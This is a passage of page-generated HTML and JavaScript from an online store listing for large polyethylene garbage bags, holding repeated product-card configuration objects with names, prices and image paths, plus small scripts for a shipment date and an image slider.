071','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'100'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'89':{'ID':'89','RATIO':'100','IS_DEFAULT':'Y','PRODUCT_ID':'92'}},'ITEM_MEASURE_RATIO_SELECTED':'89','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_92_1abc121166c90f62886d9757840732ef','PICT_ID':'bx_3487917369_92_1abc121166c90f62886d9757840732ef_pict','PICT_SLIDER_ID':'bx_3487917369_92_1abc121166c90f62886d9757840732ef_pict_slider','QUANTITY_ID':'bx_3487917369_92_1abc121166c90f62886d9757840732ef_quantity','QUANTITY_UP_ID':'bx_3487917369_92_1abc121166c90f62886d9757840732ef_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_92_1abc121166c90f62886d9757840732ef_quant_down','PRICE_ID':'bx_3487917369_92_1abc121166c90f62886d9757840732ef_price','PRICE_OLD_ID':'bx_3487917369_92_1abc121166c90f62886d9757840732ef_price_old','PRICE_TOTAL_ID':'bx_3487917369_92_1abc121166c90f62886d9757840732ef_price_total','BUY_ID':'bx_3487917369_92_1abc121166c90f62886d9757840732ef_buy_link','BASKET_PROP_DIV':'bx_3487917369_92_1abc121166c90f62886d9757840732ef_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_92_1abc121166c90f62886d9757840732ef_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_92_1abc121166c90f62886d9757840732ef_not_avail','COMPARE_LINK_ID':'bx_3487917369_92_1abc121166c90f62886d9757840732ef_compare_link','SUBSCRIBE_ID':'bx_3487917369_92_1abc121166c90f62886d9757840732ef_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_92_1abc121166c90f62886d9757840732ef)
				{
					window.obbx_3487917369_92_1abc121166c90f62886d9757840732ef.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_1137_6efc7c1ec0d4e7b30fd9a39a8da9b7cb =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'1137','NAME':'Мешки для мусора 280 литров, 100 мкм, 10 штук, ПВД, 93x140 см, черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-stroitelnye-280-litrov-10-shtuk-pvd-chernye-110-mkm/','PICT':{'ID':'2712','TIMESTAMP_X':'25.06.2024 00:02:38','MODULE_ID':'iblock','HEIGHT':'57','WIDTH':'250','FILE_SIZE':'4035','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/435','FILE_NAME':'435cdbea8cdb2c72e30ebf4a79142310.jpg','ORIGINAL_NAME':'280dobr.jpg','DESCRIPTION':'Мешки строительные 280 литров','HANDLER_ID':'','EXTERNAL_ID':'ea86aa5508f7d918edd737946c997236','SRC':'/upload/iblock/435/435cdbea8cdb2c72e30ebf4a79142310.jpg','UNSAFE_SRC':'/upload/iblock/435/435cdbea8cdb2c72e30ebf4a79142310.jpg','SAFE_SRC':'/upload/iblock/435/435cdbea8cdb2c72e30ebf4a79142310.jpg','ALT':'Мешки для мусора 280 литров, 100 мкм, 10 штук, ПВД, 93x140 см, черные','TITLE':'Мешки для мусора 280 литров, 100 мкм, 10 штук, ПВД, 93x140 см, черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'6','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'564.19','UNROUND_PRICE':'564.19','BASE_PRICE':'564.19','PRICE':'564.19','ID':'287','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'564.19','RATIO_BASE_PRICE':'3385.14','PRINT_RATIO_BASE_PRICE':'3 385.14','PRINT_PRICE':'564.19','RATIO_PRICE':'3385.14','PRINT_RATIO_PRICE':'3 385.14','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'6'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'282':{'ID':'282','RATIO':'6','IS_DEFAULT':'Y','PRODUCT_ID':'1137'}},'ITEM_MEASURE_RATIO_SELECTED':'282','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_1137_6efc7c1ec0d4e7b30fd9a39a8da9b7cb','PICT_ID':'bx_3487917369_1137_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict','PICT_SLIDER_ID':'bx_3487917369_1137_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict_slider','QUANTITY_ID':'bx_3487917369_1137_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quantity','QUANTITY_UP_ID':'bx_3487917369_1137_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_1137_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quant_down','PRICE_ID':'bx_3487917369_1137_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price','PRICE_OLD_ID':'bx_3487917369_1137_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price_old','PRICE_TOTAL_ID':'bx_3487917369_1137_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price_total','BUY_ID':'bx_3487917369_1137_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_buy_link','BASKET_PROP_DIV':'bx_3487917369_1137_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_1137_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_1137_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_not_avail','COMPARE_LINK_ID':'bx_3487917369_1137_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_compare_link','SUBSCRIBE_ID':'bx_3487917369_1137_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_1137_6efc7c1ec0d4e7b30fd9a39a8da9b7cb)
				{
					window.obbx_3487917369_1137_6efc7c1ec0d4e7b30fd9a39a8da9b7cb.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_18600_68faf96cd477f0fdccbf45138d28e5c5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18600','NAME':'Мешки для мусора 300 л, 70 мкм, ПВД, 10 шт, размер 100х140 см, синие','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-300-l-70-mkm-pvd-10-sht-razmer-100kh140-sm-sinie/','PICT':{'ID':'18217520','TIMESTAMP_X':'04.10.2025 17:59:06','MODULE_ID':'iblock','HEIGHT':'311','WIDTH':'665','FILE_SIZE':'48458','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/ab5','FILE_NAME':'azbitml3lj7vcnu3psnbplwhnb8qsfbf.jpg','ORIGINAL_NAME':'300blu-small.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'72ef6550ec4ecb32ec1a34c053c97dec','SRC':'/upload/iblock/ab5/azbitml3lj7vcnu3psnbplwhnb8qsfbf.jpg','UNSAFE_SRC':'/upload/iblock/ab5/azbitml3lj7vcnu3psnbplwhnb8qsfbf.jpg','SAFE_SRC':'/upload/iblock/ab5/azbitml3lj7vcnu3psnbplwhnb8qsfbf.jpg','ALT':'Мешки для мусора 300 л, 70 мкм, ПВД, 10 шт, размер 100х140 см, синие','TITLE':'Мешки для мусора 300 л, 70 мкм, ПВД, 10 шт, размер 100х140 см, синие'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'400','UNROUND_PRICE':'400','BASE_PRICE':'400','PRICE':'400','ID':'2263','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'400','RATIO_BASE_PRICE':'400','PRINT_RATIO_BASE_PRICE':'400','PRINT_PRICE':'400','RATIO_PRICE':'400','PRINT_RATIO_PRICE':'400','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2256':{'ID':'2256','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18600'}},'ITEM_MEASURE_RATIO_SELECTED':'2256','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_18600_68faf96cd477f0fdccbf45138d28e5c5','PICT_ID':'bx_3487917369_18600_68faf96cd477f0fdccbf45138d28e5c5_pict','PICT_SLIDER_ID':'bx_3487917369_18600_68faf96cd477f0fdccbf45138d28e5c5_pict_slider','QUANTITY_ID':'bx_3487917369_18600_68faf96cd477f0fdccbf45138d28e5c5_quantity','QUANTITY_UP_ID':'bx_3487917369_18600_68faf96cd477f0fdccbf45138d28e5c5_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_18600_68faf96cd477f0fdccbf45138d28e5c5_quant_down','PRICE_ID':'bx_3487917369_18600_68faf96cd477f0fdccbf45138d28e5c5_price','PRICE_OLD_ID':'bx_3487917369_18600_68faf96cd477f0fdccbf45138d28e5c5_price_old','PRICE_TOTAL_ID':'bx_3487917369_18600_68faf96cd477f0fdccbf45138d28e5c5_price_total','BUY_ID':'bx_3487917369_18600_68faf96cd477f0fdccbf45138d28e5c5_buy_link','BASKET_PROP_DIV':'bx_3487917369_18600_68faf96cd477f0fdccbf45138d28e5c5_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_18600_68faf96cd477f0fdccbf45138d28e5c5_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_18600_68faf96cd477f0fdccbf45138d28e5c5_not_avail','COMPARE_LINK_ID':'bx_3487917369_18600_68faf96cd477f0fdccbf45138d28e5c5_compare_link','SUBSCRIBE_ID':'bx_3487917369_18600_68faf96cd477f0fdccbf45138d28e5c5_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_18600_68faf96cd477f0fdccbf45138d28e5c5)
				{
					window.obbx_3487917369_18600_68faf96cd477f0fdccbf45138d28e5c5.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_18599_f9929c205513350452dedbb451b25159 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18599','NAME':'Мешки для мусора 300 л, 70 мкм, ПВД, 10 шт, размер 100х140 см, красные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-300-l-70-mkm-pvd-10-sht-razmer-100kh140-sm-krasnye/','PICT':{'ID':'18217516','TIMESTAMP_X':'27.05.2025 12:38:33','MODULE_ID':'iblock','HEIGHT':'280','WIDTH':'514','FILE_SIZE':'39582','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/510','FILE_NAME':'3lyssc987w38o2mopksovuvnp1ypbf3e.jpg','ORIGINAL_NAME':'300red- small.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'643a32c8e4577ea8ed259481633d540f','SRC':'/upload/iblock/510/3lyssc987w38o2mopksovuvnp1ypbf3e.jpg','UNSAFE_SRC':'/upload/iblock/510/3lyssc987w38o2mopksovuvnp1ypbf3e.jpg','SAFE_SRC':'/upload/iblock/510/3lyssc987w38o2mopksovuvnp1ypbf3e.jpg','ALT':'Мешки для мусора 300 л, 70 мкм, ПВД, 10 шт, размер 100х140 см, красные','TITLE':'Мешки для мусора 300 л, 70 мкм, ПВД, 10 шт, размер 100х140 см, красные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'400','UNROUND_PRICE':'400','BASE_PRICE':'400','PRICE':'400','ID':'2262','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'400','RATIO_BASE_PRICE':'400','PRINT_RATIO_BASE_PRICE':'400','PRINT_PRICE':'400','RATIO_PRICE':'400','PRINT_RATIO_PRICE':'400','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2255':{'ID':'2255','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18599'}},'ITEM_MEASURE_RATIO_SELECTED':'2255','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_18599_f9929c205513350452dedbb451b25159','PICT_ID':'bx_3487917369_18599_f9929c205513350452dedbb451b25159_pict','PICT_SLIDER_ID':'bx_3487917369_18599_f9929c205513350452dedbb451b25159_pict_slider','QUANTITY_ID':'bx_3487917369_18599_f9929c205513350452dedbb451b25159_quantity','QUANTITY_UP_ID':'bx_3487917369_18599_f9929c205513350452dedbb451b25159_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_18599_f9929c205513350452dedbb451b25159_quant_down','PRICE_ID':'bx_3487917369_18599_f9929c205513350452dedbb451b25159_price','PRICE_OLD_ID':'bx_3487917369_18599_f9929c205513350452dedbb451b25159_price_old','PRICE_TOTAL_ID':'bx_3487917369_18599_f9929c205513350452dedbb451b25159_price_total','BUY_ID':'bx_3487917369_18599_f9929c205513350452dedbb451b25159_buy_link','BASKET_PROP_DIV':'bx_3487917369_18599_f9929c205513350452dedbb451b25159_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_18599_f9929c205513350452dedbb451b25159_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_18599_f9929c205513350452dedbb451b25159_not_avail','COMPARE_LINK_ID':'bx_3487917369_18599_f9929c205513350452dedbb451b25159_compare_link','SUBSCRIBE_ID':'bx_3487917369_18599_f9929c205513350452dedbb451b25159_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_18599_f9929c205513350452dedbb451b25159)
				{
					window.obbx_3487917369_18599_f9929c205513350452dedbb451b25159.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13342_2491d4edf1ef41e8835728c08bde6fff =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13342','NAME':'Мешки для строительного мусора 300 л, 70 мкм, ПВД, 10 шт, 100х140 см, зеленые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-stroitelnogo-musora-300-litrov-pvd-70-mkm-zelenie/','PICT':{'ID':'18163','TIMESTAMP_X':'04.10.2025 18:01:03','MODULE_ID':'iblock','HEIGHT':'259','WIDTH':'678','FILE_SIZE':'30494','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/955','FILE_NAME':'9553bb9131c0640f97eb0d113653960b.jpg','ORIGINAL_NAME':'Зеленые 300 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'d531e0cfeda8bdf0d1a5cfe2036584d0','SRC':'/upload/iblock/955/9553bb9131c0640f97eb0d113653960b.jpg','UNSAFE_SRC':'/upload/iblock/955/9553bb9131c0640f97eb0d113653960b.jpg','SAFE_SRC':'/upload/iblock/955/9553bb9131c0640f97eb0d113653960b.jpg','ALT':'Мешки для строительного мусора 300 л, 70 мкм, ПВД, 10 шт, 100х140 см, зеленые','TITLE':'Мешки для строительного мусора 300 л, 70 мкм, ПВД, 10 шт, 100х140 см, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'420','UNROUND_PRICE':'420','BASE_PRICE':'420','PRICE':'420','ID':'1315','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'420','RATIO_BASE_PRICE':'420','PRINT_RATIO_BASE_PRICE':'420','PRINT_PRICE':'420','RATIO_PRICE':'420','PRINT_RATIO_PRICE':'420','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'667':{'ID':'667','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13342'}},'ITEM_MEASURE_RATIO_SELECTED':'667','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13342_2491d4edf1ef41e8835728c08bde6fff','PICT_ID':'bx_3487917369_13342_2491d4edf1ef41e8835728c08bde6fff_pict','PICT_SLIDER_ID':'bx_3487917369_13342_2491d4edf1ef41e8835728c08bde6fff_pict_slider','QUANTITY_ID':'bx_3487917369_13342_2491d4edf1ef41e8835728c08bde6fff_quantity','QUANTITY_UP_ID':'bx_3487917369_13342_2491d4edf1ef41e8835728c08bde6fff_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13342_2491d4edf1ef41e8835728c08bde6fff_quant_down','PRICE_ID':'bx_3487917369_13342_2491d4edf1ef41e8835728c08bde6fff_price','PRICE_OLD_ID':'bx_3487917369_13342_2491d4edf1ef41e8835728c08bde6fff_price_old','PRICE_TOTAL_ID':'bx_3487917369_13342_2491d4edf1ef41e8835728c08bde6fff_price_total','BUY_ID':'bx_3487917369_13342_2491d4edf1ef41e8835728c08bde6fff_buy_link','BASKET_PROP_DIV':'bx_3487917369_13342_2491d4edf1ef41e8835728c08bde6fff_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13342_2491d4edf1ef41e8835728c08bde6fff_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13342_2491d4edf1ef41e8835728c08bde6fff_not_avail','COMPARE_LINK_ID':'bx_3487917369_13342_2491d4edf1ef41e8835728c08bde6fff_compare_link','SUBSCRIBE_ID':'bx_3487917369_13342_2491d4edf1ef41e8835728c08bde6fff_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13342_2491d4edf1ef41e8835728c08bde6fff)
				{
					window.obbx_3487917369_13342_2491d4edf1ef41e8835728c08bde6fff.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_18601_0456c11cba041405f870830024914784 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18601','NAME':'Мешки для мусора 300 л, 70 мкм, ПВД, 10 шт, размер 100х140 см, желтые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-300-l-70-mkm-pvd-10-sht-razmer-100kh140-sm-zheltye/','PICT':{'ID':'18217524','TIMESTAMP_X':'27.05.2025 